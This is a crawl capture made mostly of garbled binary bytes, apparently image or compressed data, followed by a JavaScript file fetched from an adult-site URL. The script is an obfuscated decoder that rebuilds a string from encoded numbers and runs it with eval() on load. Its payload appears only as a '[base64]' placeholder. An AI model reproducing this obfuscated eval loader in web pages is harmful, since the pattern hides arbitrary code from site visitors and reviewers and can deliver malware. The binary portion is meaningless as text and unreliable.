-4��[�W^9����t1{��`0��v̤Fd�>���~����M����!}��X�{�q�-�-�dl�*wjq_R_�k�q#����t�V�bXM�)CͶR�(���AyUO��+�vd��p:]�"�U�fl���e|�K�L�BR|��":ה�`^y*c������ñyi"!>��Q���2�G��J��(�3�%��Pv�-��O��]FҠ�儨�O���1��Ur����v�9|Oޟ[8�r{R4t�8�9�_Ԭ����Ϡ� ��v!Z�or7*�i&�GrnOM�a�<1z�u����3�z��ŕ�Yyј��<[-�*,���m$�p<+���p�ٸ>�%ĦcI��V���)Pt�>�z(��jx�G��E���o�i���É �G�%*ۛ����1�PRL&5#�W;�3!>�zu��03VU�L�D�3�;�>f��/Ǝ�X8����r	9���E�l��V����Nh:�FS�7b������1Z}ǭ��[�l�q�Y;#S)m�d=���댱�_h�S �s#���uI���[N$�LYA�]��\%YI�(�uF�4�M�m��M�����j�ejd�~�3Ui�hyk-J�-:Xp᪗	۰�	K��@R����F���[,���mEB4��L$����sG+V�C�Нg0�$��*��e
;�jɧ��m4��e6�ي�Pw4�K{@�u�lT�A�wת)S�iT����O?ԘF�
���#/��%u�d<Ғ�+E�
���ݯ��II	Џӥ"�q�"� ���7�x���w�t��~�lo���	Pۻ�q6GS�\J,x]�W� P�^]Γ���L+P��U}�Z��9�Y(n�����2e��2Ġ�ס>��m�P(7B�����lջt��d)�P�4o�j&f�^<�������֬n��.>X�PW#'�Z��#�R�6)m.�Wm�&��|1���\��H� �;��o~���=|�+�MNk�~���i�␂���r (J,Lg�Uj�6���.I�F��T~㉜K�B]P��~��L�Y�[�?2��v��%���&�'� _�r��X�$�JTF�����6��UϾ���a����\ͫr-�Q�#��8�-�������q��6B�i(Zy��}k��ی��#cz��}8f����H�����'J����-r\S�E� �u�XXfmp��h���~���䜡+N�>.T3�aȎ�2�R%f�R�etCn���)¶�ܭ�Y�@���>u8i��K+2F���ըy��F�LUFSʜ.�Z�q��RSp��ËbK�a�Y�>񡕽��ĭ��*p�x� ���[��y�S��4e�O�4{J�f���j�$?<f�B�Q#�J�9M����Ɏ ���[$'q2<K�j�E�!�$�4&=7���lhq��q�=�N�hz[���N�9��3�L7W�5!w�2R�����b2]*ؔ�%$Q��&����P�X8=�ZJN@�~5(�e� ��@p8�KJ[@p �Xb4]PVS���RG(T�0rL1Q��䨠%7H�T ��0�2b��ć�!R/C)ڄ ]�������*�� �ڃ:�<��b=�'��I&��p �h�����S��v��{r?����w�?_n��P�F�۩-2�}D�G����.=��a��$�mO�A@�L:�[C�N(\Y[R��_.RۊFa��fJg��
5.ɉ��"BK�X�՝a��!KM=��~�HN���n�Mm�,-a -)Twi�ދ��%(����3�i�jp<�}/��Ss�gS�I��l�+I�y�a�ZLe$[}�z A�Hg�0�8�����,��A�{���Bdh@�z�-u˞�
	@Ԓ�b�uk��kQOιb=B*=�RP�uY�7}����I;�$s��o��.)d�G��RA�A CC�iq��G�J�O^G�Q^��iS�AQ�\�'$��kn�\��Kgև��wt���c��mi��9H*#H:���P5��O)h�"shd�̎�3���)1:6B�Ԍ��e1f K&;i�B>1@�!\Z����x����Z� �F�Z	�w6�-�_{��Lv��_��?ß��E�*��[sM�J�Y-Ő�,y���ߴ����׋��/gx��Û!JFy �NcP~ΜA�	�T��ߜ��A��� �~�h�u�0�j}=�LWb6eۅ�IH ��[�{qG6��΀ʹ�����R�J�?�Tߨ���luT�jM�!�V�=*o��u8�pM���� �a*I�L��[.��d�v���-s3g	��G�g򢩵4���c��8)H������g���ҭ퓤hק3�h!��rL�P��R�'��K
��9)�kޕ)[�<�,\X���2���,6�Q��!1�( �[NVN���^'����S/G�b;����NMp��I�V�o�h�G�)*���*Ø�N�u�Sz�AS����:ҐJB�i�nWo�|84�R���A���ֶؙ�V���N�Z�"9hO���R��T���$��ƭpc��	@:�>�mm�4�9�J���T#������ԫݡ��w��?��v�̶}�S��q��ԇԣ�k�uJ�����uš��5*�%M���G)���Gp��
G=9�C���?n�[:v��k;�'�}�a�ke� o��Q&���N��(T�P�"�.\������F񱢢w���8�1�c��=b��Ki���=g*�𷴜/��ʣ����芌��&�)Ȓ��Fu�gF}&*⫒���o��[�صm~��x�I$�w�C�q]�<�����7k�擗�g��0� ��Gz��p[�|;r�>�Y�#�x�T�7��iIR�rtׯހ�֚h�(yz�sbc���O�O�Znv��7���8��okn�
r2��}b�[���=���R�G�(��xK3��ɚ}L�R���o!��� 8܈l$�V�n��/�\N����h7=�#�*q�Z8����5<����:�>r�Lj����Y��IR�G
�ˤ�Ͱ���ܛ�|B�(B��6����&*D�=IN�k�OMQ��⚭Cm4�f��v�i�[a`5G��[�ήjMY�(�u+�%r�;IM�߸����qjq�uJFL��{R�����l3�[HA3#Q?O�чO�SDw��l���|�������WV��$�"��%嬬�G]z"��[����ވ�Ȍ��OE�[S�e���.�xAj
#��뾜�ܩH�w�1��6�6�=I!7��e7����=$��SQ�R�"��@�{Dʭ%�<�wX(�7��lk+i�B�^Uq��� �q;
��źp���߶0�����R�ܩ`�S��!YI?� ���|�\e%Q3FٰT+$�;Ju�(CN�j_A��d㑠�|���& ���j`ճ�8�[0��Su��Xp�~�A]���>���i)۾�>���f��+l�q>s�E. P(�U��R�F�,�&SN:��M�F)�.��b|zi��}�JB� ��{� jcӵ� �3k� Kn���,��i��nb9ML�a���uڼ�����3<c|A�ֆ�TQ�G\�&N�S��=���Ѕ-dj���?�_u�1ҫ/{,��*�
<sźᅽ���=����(�q��V@ӟ�N�4ՙZm�tE�(R�_��JBJHP;ȹWo�78{�[�0���@(g��mj�I��(+���elŖ2��ylT�!�5DĐ���-���O�-c���'�h�+����)��*�)�u܉��\���ڝ�`�����R Ɛz�ʁ2k�ةɘ��PSrS�JA7�Uu܎��e^�x{�0[d?fۗK`6���y8g�^�[��{�x�6����?�) Lr�'Ψ�>�ө��B�%A!e&�X�-���Qâ���4W����u�. ��*U����
1Z��nzoc̀����Sp�J0�/h�L���֔4��j�uny�[hYV�ۊN�G �ā�(	+�i#Z�^b�eYT@���҇����G�Jԕ]eJ���
Z��]��������K�//[ҜX�	h�v���/n�����6��G`k�ʚ�Fw����H��.�w~��0�	m.-KH)V����u�ژQI?����o!T�l	/�}��T�u�}F�-��Yv�6�;'q��q�p�t��Q�RB|4M�y�}�W�Z�&=u�̅)1�
i6;$8����\tǲ�w�,\��ۓ)I�N����w�v0�;���(nB{����p��4�bZ�e�D*=(+-��[C~b�⬑ʻ�Ѿ��l:��5�BБXp"k�x��/�[�T��ͪ��fc��>�k)ղ�6�ܚ�բ=��Ze���ҕ��tEt�Jp3�
RH�8��\�\[���bѱ�Dƥ'@4ԑҥ~����y�ʐ�&@:�d�#oLrʞuC>Pݩh-sP�SYq(1Uj9J-qO�BDڝ#(W?��!P�%��t�(G��j�n.�	tO1�?����t��m�,�r�ʔ��H�H'����_*(d~*�c�9�I������h�yV!�܅����d�*% ]Dܘg{�xf�˯��)9����|��Z��W����(R�)N����IN�t�3J�쏧��kL�U6�CYN�*Q]Z
T��"?��G ߦ9k�]\�FXI�r�6�uF�a�6��U � r�S�LTXE(��i�) �z�z8����+��%�\qJ뷨��-dʀ��}u��yz]�:���"R�Ȗ����6�*Pp n;�{`e�WB����ϯ:��ܲJ�D��Z��kuOz�Jk���w5��ڽ/T(���G���%���ë�{{���'򤴏v��@;���>�n❸9�*���(���Xq�Dg�ځP�F�ێ �#�JҢҥ���{�cz1e,�>r�ۨsj�!wW���6m��z��ܘ߻Zܡ-��;S�O:�:B��b�G�B�� l��7��x=nB 􏧯��YB�Hƞ5%����X-8��-ب�c������bL�9�W�	42͚��훈�	H��������ڊY�	IZeC�A�U��zqH�@Y)(
G�������{�	S!&&|���Ci#)=��QYZ|Ʈ�5E@]��X[���� ۋ�o�2��s�RZ��K�'jmN((�����~�[a�PV����i'�e e֙����z�F�=�cT�rӿ��ٖ��a;�q�@))�8kmn��b{�����_�2����h;�%M̞5<PfYPi�T�zu
<G�o�RI�5Fے��B���m�ip�6��@5:�r5�Z�^$�)A��Y����VAC�q]JV�X�[CVB� �x��awp��!0�9ʾN0�%Y�M>$��G���n<X촷ܗt�-)�)b�ؒn~x}g��E��?��1���ıe���ܟ��R^h�#S�/5橅��B�̡RR��
���fSvoiJ�HQ�n:��O����L*���a�Bժ�	'@ٺ�X�$������;�1�����	��qא�S�R��H��Ha�ؕ�!>��E��c�����V�e�ӊL��G-�y��`7N,��(&O�y���r�&�=%AJZ�=F�H粿1�c�ħFp���]+����f ����=.k�IS+RF��<u����%JNX&�����k����t�K^Xݴ���{}0���9��\�^�D��������)a�]<Z��*=���[�Hp����������L�5r�FL�'���n��Bv+�H���E�?,Hm]S�*||�v�2�9��H��-2�G�-h%�/��d���1#a��6�$@�^��	:����ə�t(�t�-�Uڳ��aE'� oJx����}�Ԯ1�-�P�:�)
$���?�|j���j�;�\X�y�q9F�k��:=j�r|,��)�/e�Ce(B$�6.�}#�d=� �I����2�d�X��q�ȓ��L�s���_� �~i)yE�|���.ԚKL�0nJ���b��&��_Ltj-�i��S�T��%iR�D�H����R�)�T�(u�*
O�ë|�ݸ.Yn���Ҿ���@̅�L��j}Q+�P��q��HXv��T@��؟X�aƭ�pF��轆.�-���eC�OC=|�rm�G�Ɵ��F}�Y
!�nR@���b���v�I;�M���O�+�ql�Ye����t�s��g�O-��4�S�4 �Ea��Х);���x=��x����^���妓l����$�|��b=�qʱL:خ�N���@�Qe�,:�Sf�ЄͷY�����1+D��#m#º��D���b�L�:=j�.�::
�
�RP�R��Ҧ����¾!mX���c�FCn'� !���N�
���<���I�S�HE'��U�S�!ɐ3*�Tb[��<�y��z����waM�@
����|Zqs�J��=x��P�����GKAJ�S�p��[߷�Av�	���ʃ�`�PRZ`]��<r�����S�:z�֟� ��k�?����Pc�Gm����q�8�GtW�{�:�ʘ�}EIp��ŒBO�������4����C?��Z�-���9eY*�IU�p)$��if�P ���~A�ao6��Z�J{[��	��r������d	�N�Da�ٻ��rA)�۞��i!:�`���)0E+�K	(Z�p@O��xrYLNZt�� �(���U<�F��*�[�$y�1mF�����w��7N(������@<��eߴ5pc�yz���o�
mu����)Np�L��hZ��_��W���������=�p��A�㶱Va!���ۋmP���Cf�7y"����Τ���BB�:�EO��>G���9�c�t�S ��["K��T�$_~˞1`��q,z��,��G���b��5�8nz�U/2��5B�w6g��in�M���zQ�綷��9W*qW����-���0Nïn]u���	Ӟ�N��^!�e�\��[�������$� ΢t��k-T�")/M��H�]f��W*�8�� �itèuM5���B���֨}��l��NIe0	��J����eҵ6��]��q�ɫ������k�gğ
P��z_yM��μ�i�^ۺz��ʺLL�Y���/�xέr?`��*>�{sӜ$�ԦW�-�Md(��2*Zm.�!ɐ��RPRHE��������i�*R�Y&`�us�Z|�LP�.[��R�@y^Kb��@U���aJt�'�tӥonT[R�b4�_cO��v��F6Je@��1j58�,)���H-IZ
R��k��a���g����>�}�s��F���*���8;+Cw�d���H=�իҲnZ��(Ys&Gz6�R�vfό�%)��M|"�$,ܒ{L����a��򾐐$릺�^|{X��w�_$���� O=�m^�R$�A+����m����鎦���K�-��N�n�]*�~��k[�A��V�J��>Z�V� ]@��\v7돭&��*^����ք*4����9|��֓rBO�ֵ�_�_z��Χ��V� �q�^^��1u��Q	
������˶S��������`Dd��S�3JR�uJ�
�zs�� {�{�rS*r@��Z�ی�0�f�'X�:���jL�N`T��H��� ��(:����̀@ڞnA���Ͽ��#�/qj���F�H�w~��C���W6m��;(x�>qV�D����R�(�T�Z�O^B�ǈ��wpj��1��P�nC�,�'E��NG�D8钆�r���7��$꽰<[6�9S��<�䒅�����ٓ����-&�%N��T��-F˩gi�:"Z&�u��U��R{���J�yu���8�\+��~� ެ����+l@%6�m�8`�P'�Q+S% ��z�[��.��
��l1��	є )I#N�ӭQ7�7'������րI���&BR���Itv�&�'i�nz=�4�N�<
3 Vzm	���-�$����b�$�T��=�'��@h!�!#h�cd����PRgh����&E*3?�R��z�������jg�L\ubT� u����[kJ�i`	V�	 v=:aB�A ��M1Z��d�Ts�M5mCi�,8�[i���Ro9�����'�L3C��I�c�H=l�$鿔�i�w]����[��x!��U*�R�%r"���m�]R���[J�}'�ؐ���z����G�*�
�g���YZ��0^IR���ip�st���S�B ��4�3�3@*̙�U�����șf�/d����ɵ��Xii�=M�S͸���~O��ڋ�����j$uҨ_m��p�۶��N%Ѯ�dY:
��~d�£�k��6P
��h�Դ�:�|��s��_� �m��0ZD �u��b�.����!���ju��T)0ԑ1{�)��?�g)��,�� p�[�{{� }qe6�l����+S�d�ҫ���K��&BS���=�WOm��m2[ũB:w��k������FT�Z�^�~�l�� �^�dn����EB�'�H��-l��.�%^�� |������~��4��N�������Ɲ��/N}!�L� �%D)h� P�|�M����S��g��H�&�7AҼ�/4Ȕ����J��w�i�u������'�&\2��
	��O_�� i.i�&;���~K�
��mZC�ߌ�[��~���b��0���$��zM4��M���?��J)Q��eD�i]R4z��v������ ���N=?�-p���K�0��2L����=+��nX鿾m.�/(����F�6oL8fǕ%���7p�./�6�����V�Sm�M9���W!�-\b.VgY�w��*���m+߹;n6 ����IS�(?��)���F&#]}z�qP�����,/o���\�(�1[*�-�<�iΗ�Z�Ae{��	*��k��6�p�����B����� �m (�k�P��wS�R�M�s�pa�8A��h�����9)��`\�^f�		��8��~�r�f�:� i�>�b���P��L�q� Q�FnuK)*"B'��Q����z~ o�n�B%�xS�+�u1�H���>^!�%��J��:F�>UyPI�I@�ҽ�����(�����i�kH�>�Q�1��5�O�m��<�5�CIyA)V���I��<�]ΚF�SER�̦{���M"��Z��Z�EB�6���ڋ-�qYɰ"��! ��T��H=G!֘!��P:�M8
����C.�h?�\I��A��e�MLm�L���̄6���>�ot  �AH�/2����G<�.v���<�0-
����uI�Ro�ʗSRi�uZ��/��(/�4�.���j�j(s���>���O��	T�4�Q ��fn��@����G���IM��\�t�rL#���+��!d*Ď���\��� DiHL�?/���2��P�U����؛s�4�"i���hi��Qh�K*J[�@=7ԡ��8�.����� �>?ӟ:|��e��j��Y*)[@��xHM��c�TJ��޺R.���4	�Z\�ꇅz�iL�vb�E�7�\(�V��s�ħbn�Q� ��?zep�m� k��X���.�k�+VΉRҕ[p��ߞ�`�C� �|}|j:��w������#�ڠ� �|�9w>�%!
Q?�v�|\���� ��}��1���;�$����#���\/~���� �V�Z���9�,;��"�p� ��md�{�X�'{!y�1d�^�$=�¼���g�8�FO�
��~�)�+IZ�	YR���C�O�-�6ǼR�'�=� �@Z�AjR�\ә�r��φq��s��p��H�ҳ܁o��dݺ�fR�|���p����I��O-�!�(�˲�JA)?�c�
7r���r}oZ6�&;��UKsi9ν�Gw)SQ�PG��� �Q���P����)b��ڲ ��?ZU r��S��g��v�*bE�̣�)�b��O̍��s3�$��������L�&ܺ�K� *I�GZ� �XuS�c9u���ey��2F���z*V�
U��2���*��ɾ:���}�2�%�3�w_�����4a�-�y�?���qٌ��َ�  N��w�����c��p������@�P$�=u;뮵���I8�)~��3a�S�6��Z!L�-�����nE��'��/��q�R�&R;���U���Ik��^�|\R� �Y'�,A�O�>��,�$�)��HK��h�J�|{a.��+�x ���mg`��qi�o�q\A��KJ �S�G�N�02���SvJ6�3�S[�t�E�ol=Vx��SH,+7���ݢ]�Ÿ�:��)�n���!ӨU&Q�O;�ߵd}|�E� ��Xް�����yhi��.��@I@H���#T�,v�S��jh|��n�p
�~�� �U��mr8ܴ�=��<�?z�Uս�E�R�@!I�Q�ʋ�2���YYǛYa�R�R֠6%1B���e���U�	�֩s0�;����S��*��/�A2w
�#`~�
��,C�sIR͂dT�I����x��Ob��ZJ�q[G"E{9�����$���Hܝr�����">R�9�Z��<����|�Lz��@�	ȥ-cy������ZG�2`⣘h���8���aMC����ʊZP%'u��6.�m_�BGւb,� ?Z�U�c�:CE�:�LܫTN�lQ_�I�7	sv+���&�_;�7�I�0X�Q�?ZJ��2c�u�ehy�.�XQN�O���_��pv�(Z��O�KP�I߻�ZOy�O�K�=�a����Ji�0;}���y]����>x���í���n�:[VT�n���=������N��$�7��I�w"�#�u� �!�H΂��[�2 �~BF���I���/͕�a��Ja&<k
hL3�3H��Kf��,�N$����/ �h��V'��|T{�8W� �S׾���m �������Ӛ#�R�n<G�</�1Q��6�ܭ�"���QQ��V�H(. ��D  ���Q���'3�p(��Q�R���(�n����&d� oV&j�ҿ��� &<8���
z;̠��A
����̈́Z�,�!(���#�.���i�$��nx@�t�ՂƎ�(�b4ڔ��)%<�����{�8Ć�M�Z8�:	��3�yN�[�.�]��W�#=�A��*Km-��eKq?!�����slY��0���{0�-��\��y#��?j7�b8kKπ\D���r�U�2W��HQ�t�8I�☭%eI<!|t��{j��/3 ���=��`��.�)j9�3#�t���n�:��� T�'���1o]-j̩�����T�/�mJ���A�I`7Q��^*B�.CJU��,PA���?<~$������_�iA3�IR �r�,�+/Agj��=>KR�v�ܳ` I76���^sv���A�9��M"�b:Uk���!Jβ���J���J��h����$"�I3�iHs���	O��L�r�:ܕ�y�;kCK��dL��뿮�^ٕ����M2�0�t�-�n�l	B�	��@_�Ŗ�S��i�µCD%~���']#�R���^Z)���&.�)�Ӣ��Ϙ�@=��c�=���1�GD���F�UC{h�bۇ�yr��]A��a��X%Ny��r	$#����_gX`����oݔ��#�Ҽ��YN�y�d��xN���N])�mmƽ͍�6�6�� �,�[ڥp '�__:�aw�Y)��wY�Ӭ*��.�yR[l4M��u :�k�4���*Ԛ�%v[�)Q��'_�I�A��G�ʕ�Y�x,$�iRn��oM��bY�<�G�V�aK@����Ucwd��Sc���W�A�=��������*���D���3Ji���F����:�E�H�9�{�Yj$���$΃�>'m)���[�R=�`@��=�s�Q2�]�W`*�������ʖ�yy	��
�=i#�Mq��z�-J#O��F�>t%\���S�i(����F���ze��My��EM�N���-A qe���ֱ���[���B��`���܍:�"���1\1�.Ҧ�
:*s�u �:9d,�(���B�V�
��e�(p
N9Cۗ��F��gh��B���?��ug�~;��i�b/��2�% �c�j��8�
Fva�f1�QC`��C���S��� ,x����=�^_N����ˮ�y��+�n����V�[\���`�;�H��!q7����
+J��JT���N9����[��e7����U�g�9z�C��j���p�K{����Bw���6���灉Z��F�O:����b���&G�A��x�v�Ꞗ��Z�9�;��Aq�)Y�3OQ�JEŃ��(��A��a�R"J�ϣ��}�~�Ј=�]�c1)~[J�=*�!V?�����w��(P"jRo�@I�~�x�'�GYY���7M���??��(�p@�+a|��7#֕�hJYܧ�7��Lh�Ov��z��As����+򡘩;�sϤ[�?���/0�ԍ&�7z���h��JEʆ�+�ȿO�4�AD�ʜ� �6�HTu��ʂ�R��Eh"�iR����Չ.���	BE�=0��D��)<���c-��<��Ρ�����|��/���ڕ2�!."������4J��QP��P ��X$`��ַ�Ʈ\M�U��D�}
���-����-$Ĩ�?�e�^&�]��bw����ւ Uv����L�Z��BJ|��4!H�J~F&�|1�a������kǶ6�7x�	9.@9ʼ�m�oS� ���,�.ğD�R�_�V�o6s�g�)ArdV��N�%��7��  -���7�J�N�-�l2��1:��E����~��o*�	Dk�4�oY?.4|�}Y�<��:J�#Y�RV��u��o`;c���~x��iWV�a��	
K��;�Aҹӏ?�5È}����@ ԝ'�U�u�3g��K��&7��jj_W��<�d��#h���c���k6��e�ޠ&Ol�����Ǵ���-�;yԥ+Z��ID `��
':<�y!��p�Tm`����rp�Y�6�Z���4�\aĘ��5p��2L��}O?
pE�Ρ��N�b�H ӑ��`��:TI�fb�~�Qcp��lЀ�Iy��
�ͺ���
���:�B���*�*ϼ�pЙ��hY��IIQ@*���[ᫌE$��(�v����u��t�����T��C�ҵ"l����6=��,�.���EVUB�3Z�����
-�e)sn����7liY���A�鿣Q�˵(%]�G�>�B��O�,8���P����	�D� ,X�2�� !Q�5b�����8�H�]�IR�RU{)D�� ��al=WiAH$t��Gq�gC��^N��4�z����Dɔ�6����UU�+h@q�BBzq�����᷆÷v�ܣY�$�1\����i��әЏ�H�Ya2��BM�
�͍��}q���%�!����i�^{cx{�ikH2�fd�)��Yb�)��\[i))�b�~��1JP���_�:��OJ���A�P�p"8	r�Cw�
i@�[�L7y��+��kM*v��6c)	ii"{�)��y�3#.��
6��IR�f��m�y�'1��Z��KpT��:��������M�6ʝ.e�H-.��QH��)�BR���it�\��� v�3{H�����t��؍���֯����\��$���@4�4I�i^IȚcO�
|J�u��[EV�f��픥	)�[��(��ؒ8�Q� �f#q�!�[��PU�扞U|=�ի4?�����Vr�����L
e��r��*�S�hR��Jjì+�;�K�*;����i� şƛ�~���%ðqZs�S��){\��Ku�-Ѐ�JJr�� ��F�FQSH[e��@+H
 #�x��>��M��Z���6���$��P�p&k�� 5p��n6�2�0 3>'m�t��f��-B��52�ְB��\pS~� ,S�}췇8�/ɰ�~Xʐ��H�������Sp�{�))�?� ��yާ�K�I;,�M֐쨉e�)Q*RP����G�����:��0���rLW�z6<�u� ��Ŗ#n�[��Am��6���.|�A��!���H~���$95(J��п�rH>�r'~����.��,�u�ʁ+qi�@ �]=��%xg�}�"��:@@-Ϗft�PUfAə)k��g���Ft���=6�����L��u)��(m��b�����7�Y�����@�	ͦ�v�U��qFs���A9H�A?`w��� gL���!i4\�B��zg���X�Wh>�d49m�c{t� ��q��{��c��QԂjq����������e��	���[��kB�k�lm���|Η�y��0�IC��*��}<n���A,+c�M5��Eq+V�yh$;Z�)&�� "�
҆�Hs�ם<�������d��;��I���ØkԺ%�S�Sꏦ*���O��*�[c��Z�'�÷ԩ�uA��\߼�*u�����^�^$5�zi>t�(e܄� �*��Z�9J��
R��d��V�\)$����3��V�3	Y��<�Rt�[�(��9]�Hs&O�ӥ|2�I|�7�Mc�Uh�	�\�����)� ��ӘB�&�%W! l�*��F#|��i�8�tP�m㾡x����Kmxջj�S'0��~R�x{Ҭ��h�ZA�h�+�N�Ia3�R�/��K󔳹J&��@�,>
�<�q�&��-V��Kl��4Sz�j���m�	��"蹘$�����������^��#-�h���%��5�W�*��K)uR ^��Bz_�����ka|������^��n\2w���k����ƣh�Xi�
�l��lr�'S㡨;�+���R�+��\,Ȕ�It-�%8��Q7%��ɽ�8�~�?p'
���7�[�dB�����ihk'�� ���8��._ex��c��CJZ3(�J�a��{�9���=%*x��t�~O�ɾ�ї�X��� B4�JEUw�����7�����uj�GΗ��Lh�����#�M��&�1�m��P#�~���o�e%�!%K�@����%*��m��Ԅ���W t�=~�p�p���tӧY?([��9��D���5�꣸��4�:�"�9HM��%.��VT�z�ք�ڒ�<�?a�s��Z� ����X��p����"BB�vS�v�2�{%�(&�zA6�,�ٰl��5�~�..���6�u�4�D$%�=[G
$�w�[��l ��z�C�9�j���X�=6��&�hî$�'mu񬶍h�����><2]T��)��
f���8����.�e*��)�О,ĕ�a<��-'�N
3R�S��;��5 �pB���1�� ��V����
R6�cY��y��^)��/23�ן��*v�L�8ӭ=
 �X�_�v��rم�h�}|*���YRTM~?J5��=�������TH�<X�:bN��eY�t�U��%E�Ǉޘ¯���@Z�M��OȌ;M�/���m�*��� Jd%�����L���k3Ia���Ԥ�K����RT���[�bs�])��N�Ԛ�p;+K�D$�^�6ߗ:)�EFά3��:�F�O�� ���m�oHO�i{y�rɛ������ #�Ӑ�벸
]��0��_�א�4��ܚ�o"����A�Pj�������o�l�"�S�\s߳��[eiB�@W=�t�]	k�6�W�N8�M˭�����`��_	�FZ��i�����2�<�����Ab�r���AP����G���,�}�E*�΢=}��mHJ�lAV�� �R��A�I�#n��V�*HC�qK'n�ܒS�S�P�n�ӕ1�S<��xx)0����u3>�h��֥4�;P��@r��(�Ȱ���[
xޗ��� ���`��*o�b�&�2��������OijT�]%��$�:Ӄ�1��6@+9�)[�aM����:��Xi����j�Qmdn�H ����	���-�5qj��� p)J��z�	�LV���?2�	<���r�S����\�6�%�I�U�\J�M�,�a\��h�k��YC�rO�~೏al� ����I��@�M�����8ߊn0���fn�z. �ҷ��>�i�6=1���ڱ2R���X!��m�m���oç	q�YaM4}�+���g��ڎa�LWs�X�(���&2��S��ڊ�uƳD����6�!�ZJcH�-����� I����A��9S�� ��j���
Bw( i?��]�� ��}����е�:���c�JQ{Qs��Y�C��)��$�dHtG�R�&��n��k!f��x��(����j��J	�ΰ�ܙ����յ�	^x�22��{*ǟ�G}i��Wi�[1���ײ�-�T���A��Y���>��ui)II(I6��>��t6�2�){)��41��e�{E�VI]��k3���n������W�3�Q]�Ć򹐦jT�)	�tK�Ɠ��j���ݱ}{��K��щ�IZT��9�A�)P:�1Uo{O]�ێ�%Ar=��R��5���r�aƦB�Y~{�;�e:�)�T��|��(q�%��\7�!��
��M�� ����>5�׼t� ��Z�kD� �_�q�I48%�&�#xr;��/�$�^θ9<����,��ƙ��M��R�p�Q�w$ z֣�Wǘ�� s~�O���bTRU�D���o�NJ�cŀꔤ%>Z��m �tB�׎q�Ih�ڵ
C���ۦ�UΗ(e���9�f'i?�r�A�R|���R;�@�/߿뉃~�ܥ��*�CS��C,�q)��i)�k�]��
��
����_��_����x!n�3'md�G^�-�7�+ã��B�&�HR�	�	��k|�r�m"Ay�Ta˛ws���Nă��v��.�Cqo���	���A�p�}a��7�Mmդ!>�`�F�F�`g�ֳ1����]M��z�HRS��`(���1Z��Z��_�� ��1H��\S~���)O=yn �W3ϐ�Wi)Aش� *��l~Ti���� �k��R ��֋��bb�$X� _�>�ΓA�v�P�&�R?f��}����d�Q� �P������*���. ��kt��)M���q������5aou�0I!*Nǡ���5˖�.�Kg:��H����H� A���c�^��X��h�P:~��)p���d{R��EZȺ��ە[ۑ~qxpջj�d�#~����_�}3�?i������yvBz�*���1GV�Ԅ4,�'Y�ژ���T��9py� ��L2M�̴�i��Z��2��l�i��ի�u��k)��Q�Z��R��@*M���1�.+\����yT׆�6�d�ʺ��� �=P�>ΣU
]jty�7�˪mL��sr����?��Y1�=t��{!I=�du�]?��C�HQ��;��:�e�=v��\��)����i.!	SiP����k_�'��pw/T�+�4�'� ֘{c�.풀�@��]�}
�
ܨ�e:�)�((��t�����pk+v]�l��"{"h"�_��k���iҕ%)��1:��j���K-[�)��C�?3�����RWW+��tT�!�@!	J��F�k� ���܋�A9��;��y_�l 4�nw��[�%:▕m�IP=y�8et�P��[��'7(��[�d8�}Dms��ğ�!$���Bt��7ڕs(B��k�ƾF���*���]%
PJ�A>�ߞI����k+c�ao�q
I#;�ի�/?serӯ�#H1
#����z��8��A�����z��b��[Jl-�7ZD��Uo-k���2c�ޓ3=�RȺ�6�E�Vݏ�j�2jѾ1��"=�}�֠}*�*�q�qM�K��l�G�3 ΄j�i�_:�\q� :Ή^^������hv̙~�F�F�*IP˱�BKJ`#�6,�v��2q���W��6�������h��ӱ�#q�t��8�C� Ri��$�=��S�U-o�l���I��z�5�z�z �)Hm��R�5m���ֶ+4�&���)�wNX0��u��ޤ��>"U��s2�v�6A��y�U3l��&a��N�1	�2d�-K�%Ju��>���E�+�î��8kn{���x�/(�Uٔhdjw�c�>$��G��%b	� 1���vڔ'�c5�)l6�Ą��N���>�o�{]�>��ڲ�*IQ(m)\����)�����n�ZT�J�*О{R�VS��u'Iqµ�A �7q�œ�����xaBr�)��>U'�8��O�%O��� ���h��=a�r�rM�e@6��/�s�'V/k����� ���:��{kl����r��E4�����&�����#�HS��J�`�;�N�(ҍ��ie�oC!IM�M�{{��a eV�6�De ��h񗢰h��$����Ӿ ߸��$@��El�qp��r���RUA�a�%m+zJM�\r�[�yV�
��K�.d:����s����3OyR#$�m�D���ɿ#cV���mJO�ZT2���RL�.e�Nd��5�ο��

--- FILE ---
content_type: application/x-javascript
request_url: https://1punjabisex.com/js/2qtuDspTW0xjUBzb5l.js
body_size: 21633
content:
function kecce(rguzluw){var wasls='Z';var jkgl='A';var bwqol=[];var eikf=new RegExp('['+jkgl+'-'+wasls+']');var jajodjatze=rguzluw.split(eikf);for(var i=0;i<jajodjatze.length;i++){bwqol.push(String.fromCharCode(parseInt(jajodjatze[i],30)/(56)));}eval(bwqol.splice(1,bwqol.length).join(''));}kecce('[base64]'); 
     